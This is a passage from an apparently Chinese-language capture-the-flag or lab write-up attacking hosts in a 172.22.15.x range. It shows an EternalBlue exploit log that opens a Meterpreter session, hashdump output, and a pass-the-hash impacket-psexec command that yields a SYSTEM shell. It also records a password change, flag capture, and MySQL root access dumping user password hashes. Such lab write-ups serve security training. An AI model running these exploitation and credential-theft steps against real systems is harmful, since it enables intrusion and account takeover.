[*] 172.22.15.24:445 - Trying exploit with 22 Groom Allocations.
[*] 172.22.15.24:445 - Sending all but last fragment of exploit packet
[*] 172.22.15.24:445 - Starting non-paged pool grooming
[+] 172.22.15.24:445 - Sending SMBv2 buffers
[+] 172.22.15.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.15.24:445 - Sending final SMBv2 buffers.
[*] 172.22.15.24:445 - Sending last fragment of exploit packet!
[*] 172.22.15.24:445 - Receiving response from exploit packet
[+] 172.22.15.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.15.24:445 - Sending egg to corrupted connection.
[*] 172.22.15.24:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:8888 -> 127.0.0.1:49112) at 2024-07-26 15:15:08 +0800
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : XR-WIN08
OS : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
MS7-010 漏洞的利用要一点运气,确认漏洞存在但是不成功的话,就多试几次
172.22.15.24 添加后门用户
尝试运行 shell 启动终端,但是失败了,于是尝试通过 meterpreter-hashdump 配合 impacket-psexec 获取终端
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e52d03e9b939997401466a0ec5a9cbc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
获取得到 Administrator 的哈希之后,执行 impacket-psexec
┌──(randark ㉿ kali)-[~]
└─$ proxychains4 -q impacket-psexec administrator@172.22.15.24 -hashes ':0e52d03e9b939997401466a0ec5a9cbc' -codec gbk
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 172.22.15.24.....
[*] Found writable share ADMIN$
[*] Uploading file QbvIybMQ.exe
[*] Opening SVCManager on 172.22.15.24.....
[*] Creating service cJdd on 172.22.15.24.....
[*] Starting service cJdd.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
然后更改用户密码
C:\Windows\system32> net user Administrator admin123###
命令成功完成。
在尝试登录 RDP 的时候,远程服务器返回错误

参考 远程连接服务器时出现 “这可能是由于 CredSSP 加密数据库修正” 的错误提示的解决办法 - CSDN 博客 这篇文章来解决

再次尝试连接

允许证书之后,即可登陆上靶机

flag - 02

__ _ ___ __
/ _| | / _ \/_ |
| |_| | __ _ __ _| | | || |
| _| |/ _` |/ _` | | | || |
| | | | (_| | (_| | |_| || |
|_| |_|\__,_|\__, |\___/ |_|
__/ |
|___/
flag02: flag{a72dd03c-3ece-4775-952d-97734bf65e63}
172.22.15.24 Mysql 数据库
在桌面上发现 phpStudy 快捷方式,进入之后可以发现数据库

根据数据库用户 zdoo 可以联想到 http://172.22.15.24/ 的 ZDOO 网站服务
尝试使用 zdoo 在 入口点 172.22.15.26 上连接数据库,提示无权限
(remote) www-data@ubuntu-web:/tmp$ mysql -h 172.22.15.24 -u zdoo -p
Enter password:
ERROR 1045 (28000): Access denied for user 'zdoo'@'172.22.15.26' (using password: YES)
尝试使用 root 用户登录,成功访问
(remote) www-data@ubuntu-web:/tmp$ mysql -h 172.22.15.24 -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 25
Server version: 5.7.26 MySQL Community Server (GPL)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| zdoo |
+--------------------+
5 rows in set (0.00 sec)
在 zdoo 数据库中进行摸索
mysql> use zdoo;
Database changed
mysql> show tables;
+--------------------------------+
| Tables_in_zdoo |
+--------------------------------+
| hr_hpfbase |
| zdooameba_budget |
| zdooameba_category |
| zdooameba_deal |
| zdooameba_dealdetail |
| zdooameba_dept |
| zdooameba_fee |
| zdooameba_rule |
| zdooameba_setting |
| zdooameba_sharefee |
| zdooameba_statement |
| zdooameba_user |
| zdoocash_balance |
| zdoocash_depositor |
| zdoocash_fund |
| zdoocash_invoice |
| zdoocash_invoicedetail |
| zdoocash_kingdeeaccount |
| zdoocash_mappingrelation |
| zdoocash_trade |
| zdoocash_tradeinvoice |
| zdoocash_voucher |
| zdoocash_voucherdetail |
| zdoocrm_address |
| zdoocrm_contact |
| zdoocrm_contract |
| zdoocrm_contractorder |
| zdoocrm_customer |
| zdoocrm_customerinvoice |
| zdoocrm_dating |
| zdoocrm_delivery |
| zdoocrm_order |
| zdoocrm_orderaction |
| zdoocrm_orderfield |
| zdoocrm_plan |
| zdoocrm_quotation |
| zdoocrm_resume |
| zdoocrm_salesgroup |
| zdoocrm_salespriv |
| zdooflow_buy |
| zdooflow_car |
| zdooflow_carbooking |
| zdooflow_collect |
| zdooflow_meetingroom |
| zdooflow_meetingroombooking |
| zdooflow_purchasegood |
| zdooflow_purchasing |
| zdooflow_stamp |
| zdoohr_bonus |
| zdoohr_commissionrule |
| zdoohr_salary |
| zdoohr_salarycommission |
| zdoohr_salarydetail |
| zdoohr_tradecommission |
| zdooim_chat |
| zdooim_chat_message_index |
| zdooim_chatuser |
| zdooim_client |
| zdooim_conference |
| zdooim_conferenceaction |
| zdooim_message |
| zdooim_message_backup |
| zdooim_message_index |
| zdooim_messagestatus |
| zdooim_queue |
| zdooim_userdevice |
| zdoooa_annual |
| zdoooa_attend |
| zdoooa_attendgroup |
| zdoooa_attendstat |
| zdoooa_attlog |
| zdoooa_cmd |
| zdoooa_conversion |
| zdoooa_doc |
| zdoooa_doccontent |
| zdoooa_doclib |
| zdoooa_holiday |
| zdoooa_leave |
| zdoooa_lieu |
| zdoooa_lieuconversion |
| zdoooa_oplog |
| zdoooa_overtime |
| zdoooa_project |
| zdoooa_refund |
| zdoooa_todo |
| zdoooa_trip |
| zdoopsi_batch |
| zdoopsi_batchproduct |
| zdoopsi_order |
| zdoopsi_orderproduct |
| zdoopsi_purchaseproduct |
| zdoosys_action |
| zdoosys_actionreader |
| zdoosys_approval |
| zdoosys_approvalflow |
| zdoosys_approvalflowobject |
| zdoosys_approvalflowspec |
| zdoosys_approvalnode |
| zdoosys_approvalobject |
| zdoosys_approvalrole |
| zdoosys_article |
| zdoosys_block |
| zdoosys_category |
| zdoosys_company |
| zdoosys_config |
| zdoosys_cron |
| zdoosys_effort |
| zdoosys_entry |
| zdoosys_exchange |
| zdoosys_file |
| zdoosys_gift |
| zdoosys_group |
| zdoosys_grouppriv |
| zdoosys_history |
| zdoosys_issue |
| zdoosys_kanbancolumn |
| zdoosys_kanbangroup |
| zdoosys_kanbanlane |
| zdoosys_kanbanregion |
| zdoosys_lang |
| zdoosys_leadsaction |
| zdoosys_message |
| zdoosys_notify |
| zdoosys_oauth |
| zdoosys_package |
| zdoosys_product |
| zdoosys_relation |
| zdoosys_schema |
| zdoosys_score |
| zdoosys_scorerule |
| zdoosys_searchdict |
| zdoosys_searchindex |
| zdoosys_sso |
| zdoosys_store |
| zdoosys_tag |
| zdoosys_task |
| zdoosys_team |
| zdoosys_user |
| zdoosys_usercontact |
| zdoosys_usergroup |
| zdoosys_userquery |
| zdoosys_weekly |
| zdoosys_workflow |
| zdoosys_workflowaction |
| zdoosys_workflowdatasource |
| zdoosys_workflowfield |
| zdoosys_workflowlabel |
| zdoosys_workflowlayout |
| zdoosys_workflowlinkdata |
| zdoosys_workflowrelation |
| zdoosys_workflowrelationlayout |
| zdoosys_workflowreport |
| zdoosys_workflowrule |
| zdoosys_workflowsql |
| zdoosys_workflowversion |
| zdooteam_reply |
| zdooteam_thread |
| zdooview_datasource_7 |
+--------------------------------+
158 rows in set (0.00 sec)
在 zdoosys_user 这个表中,得到以下信息
select account, password, realname, email from zdoosys_user;
| account | password | realname | |
|---|---|---|---|
| admin | c7122a1349c22cb3c009da3613d242ab | admin | |
| lixiuying | ac5ff333cfa4e4025d29a4087a3a5016 | 李秀英 | lixiuying@xiaorang.lab |
| lixiaoliang | 030b44481c1ce175e753da06cf70f3d2 | 李晓亮 | lixiaoliang@xiaorang.lab |
| zhangyi | 68a5817acec06b9b4f8848ec68b1c8b7 | 张毅 | zhangyi@xiaorang.lab |
| jiaxiaoliang | ed16c05d993a15d0ffe28a9a60c9d1d2 | 贾筱芮 | jiaxiaoliang@xiaorang.lab |
| zhangli | d58e48c425a6b4913799e5b0bbdd4ee3 | 张力 | zhangli@xiaorang.lab |
| zhangwei | 02167256dcc0f934eaa312dd9d63820b | 张伟 | zhangwei@xiaorang.lab |
| liuqiang | 97df096acf67f23bc810e6eea8151133 | 刘强 | liuqiang@xiaorang.lab |
| wangfang | cbdb423c741fcea593f0e522fdd417b0 | 王芳 | wangfang@xiaorang.lab |
| wangwei | 9ed9d2a1640b54c6eb9581ce334b79ab | 王伟 | wangwei@xiaorang.lab |
| wanglihong | 9ed9d2a1640b54c6eb9581ce334b79ab | 王力宏 | wanglihong@xiaorang.lab |
| huachunmei | 9ed9d2a1640b54c6eb9581ce334b79ab | 华春梅 | huachunmei@xiaorang.lab |
| wanghao | 9ed9d2a1640b54c6eb9581ce334b79ab | 王浩 | wanghao@xiaorang.lab |
| zhangxinyu | 9ed9d2a1640b54c6eb9581ce334b79ab | 张馨予 | zhangxinyu@xiaorang.lab |
| huzhigang | 9ed9d2a1640b54c6eb9581ce334b79ab | 胡志刚 | huzhigang@xiaorang.lab |
| lihongxia | 9ed9d2a1640b54c6eb9581ce334b79ab | 李红霞 | lihongxia@xiaorang.lab |
| wangyulan | 9ed9d2a1640b54c6eb9581ce334b79ab | 王玉兰 | wangyulan@xiaorang.lab |
| chenjianhua | 9ed9d2a1640b54c6eb9581ce334b79ab | 陈建华 | chenjianhua@xiaorang.lab |
得到了一组敏感凭据
并且 admin:c7122a1349c22cb3c009da3613d242ab 的密码哈希经过数据库查询,可以得到明文为 123456
